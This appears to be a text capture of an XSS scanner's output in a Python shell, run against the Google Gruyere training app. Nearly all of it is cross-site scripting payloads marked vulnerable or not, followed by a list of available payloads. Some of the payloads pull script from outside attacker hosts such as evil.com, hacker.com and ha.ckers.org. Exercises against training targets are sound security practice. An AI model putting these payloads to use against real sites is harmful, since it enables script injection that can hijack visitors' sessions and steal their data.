 Python 3.6.5rc1 Shell
File Edit Shell Debug Options Window Help
URL: http://google-gruyere.appspot.com/569233967101921964268428938956184967892/
Vulnerable: <body onload=alert("XSS")>
Vulnerable: <img src="javascript:alert("XSS");">
Vulnerable: <iframe src="http://evil.com/xss.html">
Vulnerable: <input type="image" src="javascript:alert('XSS');">
Vulnerable: <link rel="stylesheet" href="javascript:alert('XSS');">
Vulnerable: <table background="javascript:alert('XSS')">
Vulnerable: <div style="background-image: url(javascript:alert('XSS'))">
Vulnerable: <object type="text/x-scriptlet" data="http://hacker.com/xss.html">
Vulnerable: >'>"><img src=x onerror=alert(0)>
Vulnerable: <svg/onload=alert(/RUTHLESS/)>
Vulnerable: <img src='aaa'onerror=alert(/@_t0x1c/)>
Not vulnerable!
Vulnerable: </style></scRipt><scRipt>alert('OPENBUGBOUNTY')</scRipt>
Vulnerable: <sCriPt>alert(1);</sCriPt>
Vulnerable: <script>alert(1)</script>
Vulnerable: <script src=http://ha.ckers.org/xss.js></script>
Vulnerable: '><script>alert(1)</script>
Vulnerable: \"><img src=\"blah.jpg\" onerror=\"alert('XSS')\"/>
Vulnerable: \"><script>alert(1)</script>
Vulnerable: \"\/><img src=\"blahjpg\" onerror=\"alert('XSS')\"/>
Vulnerable: \"\/><img src=\"blah.jpg\" onerror=\"alert('XSS')\"/>
Vulnerable: \"/><script>alert(1)</script>
Vulnerable: <IMG \"\"\"><script>alert(\"XSS\")</script>\">
Vulnerable: <script>alert(String.fromCharCode(88,83,83));</script>
Vulnerable: "onmouseover=prompt(/XSSPOSED/)
Vulnerable: </title><body onload=alert("XSS")>
Vulnerable: </title><script>alert(1)</script>
Vulnerable: "></title></style></scRipt><scRipt>alert('OPENBUGBOUNTY')</scRipt>
--------------------
Available Payloads:
<body onload=alert("XSS")>
<img src="javascript:alert("XSS");">
<iframe src="http://evil.com/xss.html">
<input type="image" src="javascript:alert('XSS');">
<link rel="stylesheet" href="javascript:alert('XSS');">
<table background="javascript:alert('XSS')">
<div style="background-image: url(javascript:alert('XSS'))">
<object type="text/x-scriptlet" data="http://hacker.com/xss.html">
>'>"><img src=x onerror=alert(0)>
<svg/onload=alert(/RUTHLESS/)>
Ln: 28 Col: 0
C:\
1:22 PM
10/5/2018